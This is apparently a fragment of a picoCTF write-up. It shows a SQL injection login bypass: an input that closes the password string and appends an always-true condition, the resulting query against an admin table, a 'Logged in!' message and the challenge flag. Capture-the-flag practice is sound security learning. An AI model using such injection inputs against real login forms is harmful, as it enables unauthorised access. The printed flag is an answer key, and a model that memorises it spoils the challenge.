 password: ' BE '1'=='1
SQL query: SELECT * FROM admin where password = '' OR '1'=='1'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}